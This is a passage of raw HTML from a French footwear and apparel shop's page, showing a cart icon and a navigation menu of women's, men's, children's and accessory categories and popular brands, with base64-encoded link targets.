                    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-panier" aria-hidden="true"><path d="M20.0034 7.00005C17.0107 7.00005 14.5734 9.2346 14.5734 11.9781V14.1378H10.8898C10.8592 14.1363 10.8287 14.1363 10.798 14.1378C10.5792 14.1579 10.3763 14.2519 10.2289 14.4015C10.0813 14.5511 9.99981 14.7455 10 14.9472V32.1842C9.99921 32.401 10.0926 32.6088 10.2598 32.762C10.4267 32.9151 10.6536 33.0009 10.8898 33H29.1171C29.3521 32.9991 29.5773 32.9128 29.7428 32.7597C29.9084 32.6068 30.0008 32.3999 30 32.1842V14.9472C29.999 14.7328 29.9056 14.5275 29.7404 14.3759C29.5751 14.2242 29.3509 14.1386 29.1171 14.1377H25.4335V11.9781C25.4335 9.23442 22.9963 7 20.0035 7L20.0034 7.00005ZM20.0034 8.62504C22.0448 8.62504 23.6611 10.1068 23.6611 11.9782V14.1379H16.3461V11.9782C16.3461 10.1068 17.9623 8.62504 20.0037 8.62504H20.0034ZM11.7727 15.763H14.5736V17.4848C14.5683 17.7035 14.6593 17.9148 14.826 18.0712C14.9928 18.2275 15.2213 18.3156 15.4599 18.3156C15.6983 18.3156 15.9268 18.2275 16.0936 18.0712C16.2603 17.9148 16.3515 17.7035 16.3462 17.4848V15.763H23.6617L23.6615 17.4848C23.6685 17.7708 23.839 18.0323 24.1102 18.1736C24.3816 18.3149 24.714 18.3149 24.9854 18.1736C25.2568 18.0323 25.4271 17.7708 25.4341 17.4848V15.763H28.228V31.375H11.7732L11.7727 15.763Z" fill="#2F2F2F"/></svg>
                    <span class="cart-products-count small blockcart__count">0</span>
                </span>

                <span class="d-lg-none d-xl-block visible--desktop blockcart__label">Panier</span>

                        </div>
    </div>
</div>

                    </div>
                </div>
            </div>
            <div class="container container-menu">

                <!-- MODULE PM_AdvancedTopMenu || Presta-Module.com || Surcharge 410 Presta -->
<div id="_desktop_top_menu" class="adtm_menu_container container">
    <div id="adtm_menu" data-open-method="1" class="" data-active-id="434" data-active-type="category">
        <div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
            <ul id="menu">
                                                                                        
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_1 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz" title="Femme"  class="lien-menu  a-niveau1"  data-type="category" data-id="393"><span class="advtm_menu_span advtm_menu_span_1">Femme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_1">
                                                        <div class="adtm_column_wrap advtm_column_wrap_1">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_1 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1mZW1tZS0zOTc=" title="Chaussures Femme"  class="lien-menu "  data-type="category" data-id="397">Chaussures Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10ZW5uaXMtMzk5" title="Tennis Toile Femme"  class="lien-menu "  data-type="category" data-id="399">Tennis Toile Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLTQwMA==" title="Baskets Femme"  class="lien-menu "  data-type="category" data-id="400">Baskets Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zYW5kYWxlcy1udWUtcGllZHMtNDAx" title="Sandales Femme"  class="lien-menu "  data-type="category" data-id="401">Sandales Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10b25ncy00MDI=" title="Tongs Femme"  class="lien-menu "  data-type="category" data-id="402">Tongs Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1tdWxlcy1zYWJvdHMtNDAz" title="Mules Sabots Femme"  class="lien-menu "  data-type="category" data-id="403">Mules Sabots Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1ib290cy1ib3R0aW5lcy00MDQ=" title="Boots Bottines Femme"  class="lien-menu "  data-type="category" data-id="404">Boots Bottines Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1lc3BhZHJpbGxlcy00MDU=" title="Espadrilles Femme"  class="lien-menu "  data-type="category" data-id="405">Espadrilles Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1wYW50b3VmbGVzLWNoYXVzc29ucy00MDY=" title="Pantoufles Chaussons Femme"  class="lien-menu "  data-type="category" data-id="406">Pantoufles Chaussons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLWEtcGxhdGVmb3JtZS00MDc=" title="Baskets &agrave; Plateforme Femme"  class="lien-menu "  data-type="category" data-id="407">Baskets &agrave; Plateforme Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zbGlwLW9ucy00MDg=" title="Slip Ons Femme"  class="lien-menu "  data-type="category" data-id="408">Slip Ons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_2">
                                                        <div class="adtm_column_wrap advtm_column_wrap_2">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_31 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWZlbW1lLTM5OA==" title="V&ecirc;tements Femme"  class="lien-menu "  data-type="category" data-id="398">V&ecirc;tements Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_31">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtZG91ZG91bmVzLW1hbnRlYXV4LTQwOQ==" title="Doudounes Manteaux Femme"  class="lien-menu "  data-type="category" data-id="409">Doudounes Manteaux Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtc3dlYXRzLTQ4Mg==" title="Sweats Femme"  class="lien-menu "  data-type="category" data-id="482">Sweats Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1mZW1tZS00ODM=" title="Coupe-Vent Femme"  class="lien-menu "  data-type="category" data-id="483">Coupe-Vent Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWZlbW1lLTQ4NA==" title="Vestes Femme"  class="lien-menu "  data-type="category" data-id="484">Vestes Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtZmVtbWUtNDg1" title="T-shirts Femme"  class="lien-menu "  data-type="category" data-id="485">T-shirts Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudGFsb25zLWZlbW1lLTQ4Ng==" title="Pantalons Femme"  class="lien-menu "  data-type="category" data-id="486">Pantalons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_3">
                                                        <div class="adtm_column_wrap advtm_column_wrap_3">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_7 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_7">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvMzk3LWNoYXVzc3VyZXM/bWFycXVlcz1hZGlkYXM=" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9YXNpY3M=" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9Y29udmVyc2U=" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bGFjb3N0ZQ==" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bmV3LWJhbGFuY2U=" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cHVtYQ==" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cmVlYm9r" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dGltYmVybGFuZA==" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dmFucw==" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_2 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0" title="Homme"  class="lien-menu  a-niveau1"  data-type="category" data-id="394"><span class="advtm_menu_span advtm_menu_span_2">Homme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_6">
                                                        <div class="adtm_column_wrap advtm_column_wrap_6">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_8 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1ob21tZS00MTA=" title="Chaussures Homme"  class="lien-menu "  data-type="category" data-id="410">Chaussures Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_8">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdG9uZ3MtaG9tbWUtNDEy" title="Tongs Homme"  class="lien-menu "  data-type="category" data-id="412">Tongs Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudG91Zmxlcy1jaGF1c3NvbnMtaG9tbWUtNDk1" title="Pantoufles / Chaussons"  class="lien-menu "  data-type="category" data-id="495">Pantoufles / Chaussons</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdGVubmlzLWhvbW1lLTQxMw==" title="Tennis Toile Homme"  class="lien-menu "  data-type="category" data-id="413">Tennis Toile Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYmFza2V0cy1ob21tZS00MTQ=" title="Baskets Homme"  class="lien-menu "  data-type="category" data-id="414">Baskets Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbXVsZXMtc2Fib3RzLWhvbW1lLTQxNQ==" title="Mules / Sabots Homme"  class="lien-menu "  data-type="category" data-id="415">Mules / Sabots Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZXNwYWRyaWxsZXMtaG9tbWUtNDE2" title="Espadrilles Homme"  class="lien-menu "  data-type="category" data-id="416">Espadrilles Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FuZGFsZXMtbnVlLXBpZWRzLWhvbW1lLTQxNw==" title="Sandales / Nue pieds Homme"  class="lien-menu "  data-type="category" data-id="417">Sandales / Nue pieds Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYm9vdHMtYm90dGluZXMtaG9tbWUtNDE4" title="Boots / Bottines Homme"  class="lien-menu "  data-type="category" data-id="418">Boots / Bottines Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9jYXNzaW5zLWhvbW1lLTQxOQ==" title="Mocassins Homme"  class="lien-menu "  data-type="category" data-id="419">Mocassins Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2xpcC1vbnMtaG9tbWUtNDYx" title="Slip ons Homme"  class="lien-menu "  data-type="category" data-id="461">Slip ons Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_7">
                                                        <div class="adtm_column_wrap advtm_column_wrap_7">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_32 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWhvbW1lLTQxMQ==" title="V&ecirc;tements Homme"  class="lien-menu "  data-type="category" data-id="411">V&ecirc;tements Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_32">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZG91ZG91bmVzLWV0LW1hbnRlYXV4LWhvbW1lLTQyMA==" title="Doudounes Manteaux Homme"  class="lien-menu "  data-type="category" data-id="420">Doudounes Manteaux Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtaG9tbWUtNDgx" title="T-shirts Homme"  class="lien-menu "  data-type="category" data-id="481">T-shirts Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3dlYXRzLWhvbW1lLTQ4Nw==" title="Sweats Homme"  class="lien-menu "  data-type="category" data-id="487">Sweats Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWhvbW1lLTQ4OA==" title="Vestes Homme"  class="lien-menu "  data-type="category" data-id="488">Vestes Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1ob21tZS00ODk=" title="Coupe-Vent Homme"  class="lien-menu "  data-type="category" data-id="489">Coupe-Vent Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_15">
                                                        <div class="adtm_column_wrap advtm_column_wrap_15">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_19 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_19">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="LzQxMC1jaGF1c3N1cmVzP21hcnF1ZXM9YWRpZGFzLW9yaWdpbmFscw==" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWFzaWNz" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWNvbnZlcnNl" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWxhY29zdGU=" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPW5ldy1iYWxhbmNl" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXB1bWE=" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXJlZWJvaw==" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXRpbWJlcmxhbmQ=" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXZhbnM=" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ==" title="Enfant"  class="lien-menu  a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_4">Enfant</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_5 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Accessoires"  class="lien-menu  a-niveau1"  data-type="category" data-id="396"><span class="advtm_menu_span advtm_menu_span_5">Accessoires</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_17">
                                                        <div class="adtm_column_wrap advtm_column_wrap_17">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_21 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="L2ZyLzM5Ni1hY2Nlc3NvaXJlcz9jYXRlZ29yaWVzPWFjY2Vzc29pcmVzLWJvbm5ldCxhY2Nlc3NvaXJlcy1jYXNxdWV0dGU=" title="Haut - T&ecirc;te"  class="lien-menu " >Haut - T&ecirc;te</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_21">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtYm9ubmV0LTQ0NQ==" title="Bonnet"  class="lien-menu "  data-type="category" data-id="445">Bonnet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2FzcXVldHRlLTQ0Mw==" title="Casquette"  class="lien-menu "  data-type="category" data-id="443">Casquette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
